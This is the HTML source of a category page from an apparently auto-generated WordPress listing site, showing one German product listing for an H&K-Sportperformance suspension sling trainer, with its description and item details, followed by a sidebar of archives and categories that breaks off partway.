

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hecklerandkoch.biz/category/suspension/
body_size: 21226
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://hecklerandkoch.biz/xmlrpc.php">
<title>suspension | Heckler And Koch</title>
<link rel="alternate" type="application/rss+xml" title="Heckler And Koch &raquo; Feed" href="https://hecklerandkoch.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Heckler And Koch &raquo; Comments Feed" href="https://hecklerandkoch.biz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Heckler And Koch &raquo; suspension Category Feed" href="https://hecklerandkoch.biz/category/suspension/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///hecklerandkoch.biz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='greenr-fontawesome-css'  href='https:///hecklerandkoch.biz/wp-content/themes/default/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='greenr-neuton-css'  href='//fonts.googleapis.com/css?family=Neuton%3A400%2C700&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='greenr-roboto-css'  href='//fonts.googleapis.com/css?family=Roboto&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='greenr-flexslider-css'  href='https:///hecklerandkoch.biz/wp-content/themes/default/css/flexslider.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='greenr-style-css'  href='https:///hecklerandkoch.biz/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///hecklerandkoch.biz/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///hecklerandkoch.biz/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///hecklerandkoch.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///hecklerandkoch.biz/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hecklerandkoch.biz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hecklerandkoch.biz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Heckler And Koch"/>
	<meta property="og:title" content="Suspension Sling Schlingen Trainer inkl. Abstandshalter Ganzkörpertraining / H&#038;K"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://hecklerandkoch.biz/suspension-sling-schlingen-trainer-inkl-abstandshalter-ganzkorpertraining-hk/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/kitozi.js"></script>
<script type="text/javascript" src="/modekytun.js"></script>
</head>

<body class="archive category category-suspension category-4075">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div id="header-top">
			<div class="container">
								<div class="ten columns">
					<p>Call Us: +01 234 567 890</p>
				</div>
											</div>
		</div>

		<div id="header-bottom">
			<div class="container">
				<div class="site-branding six columns">
													<h1 class="site-title"><a href="https://hecklerandkoch.biz/" rel="home">Heckler And Koch</a></h1>
															<h2 class="site-description"></h2>
																							</div>

				<nav id="site-navigation" class="main-navigation ten columns" role="navigation">
					<button class="menu-toggle">Primary Menu</button>
					<div class="menu"><ul><li ><a href="https://hecklerandkoch.biz/">Home</a></li><li class="page_item page-item-6"><a href="https://hecklerandkoch.biz/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://hecklerandkoch.biz/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://hecklerandkoch.biz/terms-of-use/">Terms of Use</a></li></ul></div>
				</nav><!-- #site-navigation -->
			</div>
		</div>
	</header><!-- #masthead -->

	<div id="content" class="site-content container">
<div class="row">

	<section id="primary" class="content-area eleven columns">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					suspension				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-4132" class="post-4132 post type-post status-publish format-standard has-post-thumbnail hentry category-suspension tag-abstandshalter tag-ganzkorpertraining tag-inkl tag-schlingen tag-sling tag-suspension tag-trainer">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://hecklerandkoch.biz/suspension-sling-schlingen-trainer-inkl-abstandshalter-ganzkorpertraining-hk/" rel="bookmark">Suspension Sling Schlingen Trainer inkl. Abstandshalter Ganzkörpertraining / H&#038;K</a></h1>
				<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://hecklerandkoch.biz/suspension-sling-schlingen-trainer-inkl-abstandshalter-ganzkorpertraining-hk/" rel="bookmark"><time class="entry-date published" datetime="2020-12-29T18:05:50+00:00">December 29, 2020</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i> <a class="url fn n" href="https://hecklerandkoch.biz/author/admin/">admin</a></span></span>
		<span class="read-more-link"><i class="fa fa-link"></i> <a href="https://hecklerandkoch.biz/suspension-sling-schlingen-trainer-inkl-abstandshalter-ganzkorpertraining-hk/" rel="bookmark">More</a></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
					<div class="thumb">
				<img width="70" height="80" src="https://hecklerandkoch.biz/wp-content/pics/Suspension-Sling-Schlingen-Trainer-inkl-Abstandshalter-Ganzkorpertraining-H-K-01-ceex.jpg" class="attachment-post-thumbnail wp-post-image" alt="Suspension-Sling-Schlingen-Trainer-inkl-Abstandshalter-Ganzkorpertraining-H-K-01-ceex" />			</div>
				<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Suspension-Sling-Schlingen-Trainer-inkl-Abstandshalter-Ganzkorpertraining-H-K-01-aul.jpg" title="Suspension Sling Schlingen Trainer inkl. Abstandshalter Ganzkörpertraining / H&#038;K" alt="Suspension Sling Schlingen Trainer inkl. Abstandshalter Ganzkörpertraining / H&#038;K"/>

 
 

<br/><img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Suspension-Sling-Schlingen-Trainer-inkl-Abstandshalter-Ganzkorpertraining-H-K-02-qx.jpg" title="Suspension Sling Schlingen Trainer inkl. Abstandshalter Ganzkörpertraining / H&#038;K" alt="Suspension Sling Schlingen Trainer inkl. Abstandshalter Ganzkörpertraining / H&#038;K"/> 
	


<br/>  
    <img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Suspension-Sling-Schlingen-Trainer-inkl-Abstandshalter-Ganzkorpertraining-H-K-03-xck.jpg" title="Suspension Sling Schlingen Trainer inkl. Abstandshalter Ganzkörpertraining / H&#038;K" alt="Suspension Sling Schlingen Trainer inkl. Abstandshalter Ganzkörpertraining / H&#038;K"/>

	<br/>  <img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Suspension-Sling-Schlingen-Trainer-inkl-Abstandshalter-Ganzkorpertraining-H-K-04-mcgv.jpg" title="Suspension Sling Schlingen Trainer inkl. Abstandshalter Ganzkörpertraining / H&#038;K" alt="Suspension Sling Schlingen Trainer inkl. Abstandshalter Ganzkörpertraining / H&#038;K"/>	 
<br/> 
  

<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Suspension-Sling-Schlingen-Trainer-inkl-Abstandshalter-Ganzkorpertraining-H-K-05-zgt.jpg" title="Suspension Sling Schlingen Trainer inkl. Abstandshalter Ganzkörpertraining / H&#038;K" alt="Suspension Sling Schlingen Trainer inkl. Abstandshalter Ganzkörpertraining / H&#038;K"/>  <br/>	   <img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Suspension-Sling-Schlingen-Trainer-inkl-Abstandshalter-Ganzkorpertraining-H-K-06-cf.jpg" title="Suspension Sling Schlingen Trainer inkl. Abstandshalter Ganzkörpertraining / H&#038;K" alt="Suspension Sling Schlingen Trainer inkl. Abstandshalter Ganzkörpertraining / H&#038;K"/>  
 
	 <br/> 



<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Suspension-Sling-Schlingen-Trainer-inkl-Abstandshalter-Ganzkorpertraining-H-K-07-njtb.jpg" title="Suspension Sling Schlingen Trainer inkl. Abstandshalter Ganzkörpertraining / H&#038;K" alt="Suspension Sling Schlingen Trainer inkl. Abstandshalter Ganzkörpertraining / H&#038;K"/>
			<br/>	
<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Suspension-Sling-Schlingen-Trainer-inkl-Abstandshalter-Ganzkorpertraining-H-K-08-gdvx.jpg" title="Suspension Sling Schlingen Trainer inkl. Abstandshalter Ganzkörpertraining / H&#038;K" alt="Suspension Sling Schlingen Trainer inkl. Abstandshalter Ganzkörpertraining / H&#038;K"/>
 

<br/>    	 <img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Suspension-Sling-Schlingen-Trainer-inkl-Abstandshalter-Ganzkorpertraining-H-K-09-cyss.jpg" title="Suspension Sling Schlingen Trainer inkl. Abstandshalter Ganzkörpertraining / H&#038;K" alt="Suspension Sling Schlingen Trainer inkl. Abstandshalter Ganzkörpertraining / H&#038;K"/>
 	
<br/>	
<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Suspension-Sling-Schlingen-Trainer-inkl-Abstandshalter-Ganzkorpertraining-H-K-10-wkb.jpg" title="Suspension Sling Schlingen Trainer inkl. Abstandshalter Ganzkörpertraining / H&#038;K" alt="Suspension Sling Schlingen Trainer inkl. Abstandshalter Ganzkörpertraining / H&#038;K"/>
<br/>  	   <img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Suspension-Sling-Schlingen-Trainer-inkl-Abstandshalter-Ganzkorpertraining-H-K-11-oemy.jpg" title="Suspension Sling Schlingen Trainer inkl. Abstandshalter Ganzkörpertraining / H&#038;K" alt="Suspension Sling Schlingen Trainer inkl. Abstandshalter Ganzkörpertraining / H&#038;K"/>  	<br/>   	<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Suspension-Sling-Schlingen-Trainer-inkl-Abstandshalter-Ganzkorpertraining-H-K-12-wypc.jpg" title="Suspension Sling Schlingen Trainer inkl. Abstandshalter Ganzkörpertraining / H&#038;K" alt="Suspension Sling Schlingen Trainer inkl. Abstandshalter Ganzkörpertraining / H&#038;K"/> 	 		<br/>
  
 <br/>

	<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/palukemo.gif" title="Suspension Sling Schlingen Trainer inkl. Abstandshalter Ganzkörpertraining / H&#038;K" alt="Suspension Sling Schlingen Trainer inkl. Abstandshalter Ganzkörpertraining / H&#038;K"/>
 <br/>
 
  Neuere Erkenntnisse der Neuro- und Muskelphysiologie haben gezeigt, dass die lokalen Stabilisatoren von Gelenken auf schnelle, intensive und instabile Reize sehr gut reagieren. Daher ist ein Training mit dem H&#038;K-Sportperformance Sling Trainer besonders nachhaltig und effizient. Der H&#038;K-Sportperformance Sling Trainer besteht aus. 2 x waschbare (30°) Fuß- bzw. Handschlaufen mit hohem Gebrauchskomfort in den Farben rot , gelb , orange , schwarz , royal-blau, braun, anthrazit und blau lieferbar. 28,5cm ; Schlaufenbreite mind. 1 x Abstandshalter aus Buchenholz. 1 x Karabinerhaken nach DIN gefertigt. 1 x Tauwerk aus dem Segelsport. Die Vorteile im Überblick. Geeignet für Trainingsanfänger sowie für Profisportler. Schlaufen lassen sich schnell auf die gewünschte Trainingshöhe einstellen. Geringer Platz- und Zeitbedarf somit ideal für zu Hause oder unterwegs. Der H&#038;K-Sportperformance Sling Trainer ist zu 100% Made in Germany und nach hohen internen Qualitätsstandards gefertigt! Ihr wollt noch mehr Instabilität beim Training, oder mehr Flexibilität, dann guckt euch unsere anderen Angebote an! Dort stehen Umlenkrollen , Türanker oder Deckenhaken für euch zum Kauf bereit! The item &#8220;Suspension Sling Schlingen Trainer inkl. Abstandshalter Ganzkörpertraining / H&#038;K&#8221; is in sale since Thursday, September 28, 2017. This item is in the category &#8220;Sport\Fitness &#038; Jogging\Kleingeräte &#038; Zubehör\Sonstige&#8221;. The seller is &#8220;hk-sportperformance&#8221; and is located in Frankfurt am Main. This item can be shipped worldwide.
<ul>
<li>Marke: H&#038;K-Sportperformance</li>
<li>Produktart: Schlingengeräte</li>
<li>Aktivität: Fitness,Fitnessstudio &#038; Training,Bodybuilding,Joggen</li>
<li>Herstellungsland und -region: Deutschland</li>
<li>Herstellernummer: H&#038;K 001</li>
</ul> 
 <br/>
	<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/palukemo.gif" title="Suspension Sling Schlingen Trainer inkl. Abstandshalter Ganzkörpertraining / H&#038;K" alt="Suspension Sling Schlingen Trainer inkl. Abstandshalter Ganzkörpertraining / H&#038;K"/>  <br/>   
 
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><i class="fa fa-list"></i>Posted in <a href="https://hecklerandkoch.biz/category/suspension/" rel="category tag">suspension</a></span><span class="tags-links"><i class="fa fa-tag"></i>Tagged <a href="https://hecklerandkoch.biz/tag/abstandshalter/" rel="tag">abstandshalter</a>, <a href="https://hecklerandkoch.biz/tag/ganzkorpertraining/" rel="tag">ganzkörpertraining</a>, <a href="https://hecklerandkoch.biz/tag/inkl/" rel="tag">inkl</a>, <a href="https://hecklerandkoch.biz/tag/schlingen/" rel="tag">schlingen</a>, <a href="https://hecklerandkoch.biz/tag/sling/" rel="tag">sling</a>, <a href="https://hecklerandkoch.biz/tag/suspension/" rel="tag">suspension</a>, <a href="https://hecklerandkoch.biz/tag/trainer/" rel="tag">trainer</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
			
		
		</main><!-- #main -->
	</section><!-- #primary -->


<div id="secondary" class="sidebar widget-area offset-by-one five columns" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://hecklerandkoch.biz/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://hecklerandkoch.biz/heckler-kochs-9mm-mp5-submachine-gun-by-frank-w-james-2/">Heckler &#038; Koch&#8217;s 9Mm Mp5 Submachine Gun by Frank W. James</a>
						</li>
					<li>
				<a href="https://hecklerandkoch.biz/meprolight-tru-dot-r4e-hk-vp9p30hk45-handgun-sight-sets/">Meprolight Tru-Dot R4E HK VP9/P30/HK45 Handgun Sight Sets</a>
						</li>
					<li>
				<a href="https://hecklerandkoch.biz/sig-m18-p320-carry-compact-safariland-6360rds-level-3holster-left-hand/">Sig M18 P320 Carry, Compact Safariland 6360RDS Level 3Holster left hand</a>
						</li>
					<li>
				<a href="https://hecklerandkoch.biz/hk-p7-psp-walnut-chkrdtxtd-pistolgrips-witho-logo-for-protruding-mag-release-u4/">HK P7 PSP Walnut Chkrd/Txtd PistolGrips WithO LOGO FOR PROTRUDING MAG RELEASE U4</a>
						</li>
					<li>
				<a href="https://hecklerandkoch.biz/hk-p7-m10m13-only-fine-english-walnut-checkeredtextured-pistol-grips-no-logo-u/">HK P7 M10/M13 ONLY Fine English Walnut Checkered/Textured Pistol Grips NO Logo U</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://hecklerandkoch.biz/2025/11/'>November 2025</a></li>
	<li><a href='https://hecklerandkoch.biz/2025/10/'>October 2025</a></li>
	<li><a href='https://hecklerandkoch.biz/2025/09/'>September 2025</a></li>
	<li><a href='https://hecklerandkoch.biz/2025/08/'>August 2025</a></li>
	<li><a href='https://hecklerandkoch.biz/2025/07/'>July 2025</a></li>
	<li><a href='https://hecklerandkoch.biz/2025/06/'>June 2025</a></li>
	<li><a href='https://hecklerandkoch.biz/2025/05/'>May 2025</a></li>
	<li><a href='https://hecklerandkoch.biz/2025/04/'>April 2025</a></li>
	<li><a href='https://hecklerandkoch.biz/2025/03/'>March 2025</a></li>
	<li><a href='https://hecklerandkoch.biz/2025/02/'>February 2025</a></li>
	<li><a href='https://hecklerandkoch.biz/2025/01/'>January 2025</a></li>
	<li><a href='https://hecklerandkoch.biz/2024/12/'>December 2024</a></li>
	<li><a href='https://hecklerandkoch.biz/2024/11/'>November 2024</a></li>
	<li><a href='https://hecklerandkoch.biz/2024/10/'>October 2024</a></li>
	<li><a href='https://hecklerandkoch.biz/2024/09/'>September 2024</a></li>
	<li><a href='https://hecklerandkoch.biz/2024/08/'>August 2024</a></li>
	<li><a href='https://hecklerandkoch.biz/2024/07/'>July 2024</a></li>
	<li><a href='https://hecklerandkoch.biz/2024/06/'>June 2024</a></li>
	<li><a href='https://hecklerandkoch.biz/2024/05/'>May 2024</a></li>
	<li><a href='https://hecklerandkoch.biz/2024/04/'>April 2024</a></li>
	<li><a href='https://hecklerandkoch.biz/2024/03/'>March 2024</a></li>
	<li><a href='https://hecklerandkoch.biz/2024/02/'>February 2024</a></li>
	<li><a href='https://hecklerandkoch.biz/2024/01/'>January 2024</a></li>
	<li><a href='https://hecklerandkoch.biz/2023/12/'>December 2023</a></li>
	<li><a href='https://hecklerandkoch.biz/2023/11/'>November 2023</a></li>
	<li><a href='https://hecklerandkoch.biz/2023/10/'>October 2023</a></li>
	<li><a href='https://hecklerandkoch.biz/2023/09/'>September 2023</a></li>
	<li><a href='https://hecklerandkoch.biz/2023/08/'>August 2023</a></li>
	<li><a href='https://hecklerandkoch.biz/2023/07/'>July 2023</a></li>
	<li><a href='https://hecklerandkoch.biz/2023/06/'>June 2023</a></li>
	<li><a href='https://hecklerandkoch.biz/2023/05/'>May 2023</a></li>
	<li><a href='https://hecklerandkoch.biz/2023/04/'>April 2023</a></li>
	<li><a href='https://hecklerandkoch.biz/2023/03/'>March 2023</a></li>
	<li><a href='https://hecklerandkoch.biz/2023/02/'>February 2023</a></li>
	<li><a href='https://hecklerandkoch.biz/2023/01/'>January 2023</a></li>
	<li><a href='https://hecklerandkoch.biz/2022/12/'>December 2022</a></li>
	<li><a href='https://hecklerandkoch.biz/2022/11/'>November 2022</a></li>
	<li><a href='https://hecklerandkoch.biz/2022/10/'>October 2022</a></li>
	<li><a href='https://hecklerandkoch.biz/2022/09/'>September 2022</a></li>
	<li><a href='https://hecklerandkoch.biz/2022/08/'>August 2022</a></li>
	<li><a href='https://hecklerandkoch.biz/2022/07/'>July 2022</a></li>
	<li><a href='https://hecklerandkoch.biz/2022/06/'>June 2022</a></li>
	<li><a href='https://hecklerandkoch.biz/2022/05/'>May 2022</a></li>
	<li><a href='https://hecklerandkoch.biz/2022/04/'>April 2022</a></li>
	<li><a href='https://hecklerandkoch.biz/2022/03/'>March 2022</a></li>
	<li><a href='https://hecklerandkoch.biz/2022/02/'>February 2022</a></li>
	<li><a href='https://hecklerandkoch.biz/2022/01/'>January 2022</a></li>
	<li><a href='https://hecklerandkoch.biz/2021/12/'>December 2021</a></li>
	<li><a href='https://hecklerandkoch.biz/2021/11/'>November 2021</a></li>
	<li><a href='https://hecklerandkoch.biz/2021/10/'>October 2021</a></li>
	<li><a href='https://hecklerandkoch.biz/2021/09/'>September 2021</a></li>
	<li><a href='https://hecklerandkoch.biz/2021/08/'>August 2021</a></li>
	<li><a href='https://hecklerandkoch.biz/2021/07/'>July 2021</a></li>
	<li><a href='https://hecklerandkoch.biz/2021/06/'>June 2021</a></li>
	<li><a href='https://hecklerandkoch.biz/2021/05/'>May 2021</a></li>
	<li><a href='https://hecklerandkoch.biz/2021/04/'>April 2021</a></li>
	<li><a href='https://hecklerandkoch.biz/2021/03/'>March 2021</a></li>
	<li><a href='https://hecklerandkoch.biz/2021/02/'>February 2021</a></li>
	<li><a href='https://hecklerandkoch.biz/2021/01/'>January 2021</a></li>
	<li><a href='https://hecklerandkoch.biz/2020/12/'>December 2020</a></li>
	<li><a href='https://hecklerandkoch.biz/2020/11/'>November 2020</a></li>
	<li><a href='https://hecklerandkoch.biz/2020/10/'>October 2020</a></li>
	<li><a href='https://hecklerandkoch.biz/2020/09/'>September 2020</a></li>
	<li><a href='https://hecklerandkoch.biz/2020/08/'>August 2020</a></li>
	<li><a href='https://hecklerandkoch.biz/2020/07/'>July 2020</a></li>
	<li><a href='https://hecklerandkoch.biz/2020/06/'>June 2020</a></li>
	<li><a href='https://hecklerandkoch.biz/2020/05/'>May 2020</a></li>
	<li><a href='https://hecklerandkoch.biz/2020/04/'>April 2020</a></li>
	<li><a href='https://hecklerandkoch.biz/2020/03/'>March 2020</a></li>
	<li><a href='https://hecklerandkoch.biz/2020/02/'>February 2020</a></li>
	<li><a href='https://hecklerandkoch.biz/2020/01/'>January 2020</a></li>
	<li><a href='https://hecklerandkoch.biz/2019/12/'>December 2019</a></li>
	<li><a href='https://hecklerandkoch.biz/2019/11/'>November 2019</a></li>
	<li><a href='https://hecklerandkoch.biz/2019/10/'>October 2019</a></li>
	<li><a href='https://hecklerandkoch.biz/2019/09/'>September 2019</a></li>
	<li><a href='https://hecklerandkoch.biz/2019/08/'>August 2019</a></li>
	<li><a href='https://hecklerandkoch.biz/2019/07/'>July 2019</a></li>
	<li><a href='https://hecklerandkoch.biz/2019/06/'>June 2019</a></li>
	<li><a href='https://hecklerandkoch.biz/2019/05/'>May 2019</a></li>
	<li><a href='https://hecklerandkoch.biz/2019/04/'>April 2019</a></li>
	<li><a href='https://hecklerandkoch.biz/2019/03/'>March 2019</a></li>
	<li><a href='https://hecklerandkoch.biz/2019/02/'>February 2019</a></li>
	<li><a href='https://hecklerandkoch.biz/2019/01/'>January 2019</a></li>
	<li><a href='https://hecklerandkoch.biz/2018/12/'>December 2018</a></li>
	<li><a href='https://hecklerandkoch.biz/2018/11/'>November 2018</a></li>
	<li><a href='https://hecklerandkoch.biz/2018/10/'>October 2018</a></li>
	<li><a href='https://hecklerandkoch.biz/2018/09/'>September 2018</a></li>
	<li><a href='https://hecklerandkoch.biz/2018/08/'>August 2018</a></li>
	<li><a href='https://hecklerandkoch.biz/2018/07/'>July 2018</a></li>
	<li><a href='https://hecklerandkoch.biz/2018/06/'>June 2018</a></li>
	<li><a href='https://hecklerandkoch.biz/2018/05/'>May 2018</a></li>
	<li><a href='https://hecklerandkoch.biz/2018/04/'>April 2018</a></li>
	<li><a href='https://hecklerandkoch.biz/2018/03/'>March 2018</a></li>
	<li><a href='https://hecklerandkoch.biz/2018/02/'>February 2018</a></li>
	<li><a href='https://hecklerandkoch.biz/2018/01/'>January 2018</a></li>
	<li><a href='https://hecklerandkoch.biz/2017/12/'>December 2017</a></li>
	<li><a href='https://hecklerandkoch.biz/2017/11/'>November 2017</a></li>
	<li><a href='https://hecklerandkoch.biz/2017/10/'>October 2017</a></li>
	<li><a href='https://hecklerandkoch.biz/2017/09/'>September 2017</a></li>
	<li><a href='https://hecklerandkoch.biz/2017/08/'>August 2017</a></li>
	<li><a href='https://hecklerandkoch.biz/2017/07/'>July 2017</a></li>
	<li><a href='https://hecklerandkoch.biz/2017/06/'>June 2017</a></li>
	<li><a href='https://hecklerandkoch.biz/2017/05/'>May 2017</a></li>
	<li><a href='https://hecklerandkoch.biz/2017/04/'>April 2017</a></li>
	<li><a href='https://hecklerandkoch.biz/2017/03/'>March 2017</a></li>
	<li><a href='https://hecklerandkoch.biz/2017/02/'>February 2017</a></li>
	<li><a href='https://hecklerandkoch.biz/2017/01/'>January 2017</a></li>
	<li><a href='https://hecklerandkoch.biz/2016/12/'>December 2016</a></li>
	<li><a href='https://hecklerandkoch.biz/2016/11/'>November 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-4494"><a href="https://hecklerandkoch.biz/category/01hk500/" >01hk500</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://hecklerandkoch.biz/category/054145165abhk8g0145165x/" >054145165abhk8g0145165x</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://hecklerandkoch.biz/category/058109088k/" >058109088k</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://hecklerandkoch.biz/category/059145715f/" >059145715f</a>
</li>
	<li class="cat-item cat-item-5171"><a href="https://hecklerandkoch.biz/category/10-round/" >10-round</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://hecklerandkoch.biz/category/1000cc/" >1000cc</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://hecklerandkoch.biz/category/1000rd/" >1000rd</a>
</li>
	<li class="cat-item cat-item-5845"><a href="https://hecklerandkoch.biz/category/10mm/" >10mm</a>
</li>
	<li class="cat-item cat-item-4617"><a href="https://hecklerandkoch.biz/category/10pcs/" >10pcs</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://hecklerandkoch.biz/category/1200cc/" >1200cc</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://hecklerandkoch.biz/category/120lb/" >120lb</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://hecklerandkoch.biz/category/13-16/" >13-16</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://hecklerandkoch.biz/category/14250s/" >14250s</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://hecklerandkoch.biz/category/14650sbt/" >14650sbt</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://hecklerandkoch.biz/category/1600cc/" >1600cc</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://hecklerandkoch.biz/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://hecklerandkoch.biz/category/1970-71/" >1970-71</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://hecklerandkoch.biz/category/1994-99/" >1994-99</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://hecklerandkoch.biz/category/1996-2002/" >1996-2002</a>
</li>
	<li class="cat-item cat-item-6082"><a href="https://hecklerandkoch.biz/category/1inch/" >1inch</a>
</li>
	<li class="cat-item cat-item-5684"><a href="https://hecklerandkoch.biz/category/1pcs/" >1pcs</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://hecklerandkoch.biz/category/1set/" >1set</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://hecklerandkoch.biz/category/2-pack/" >2-pack</a>
</li>
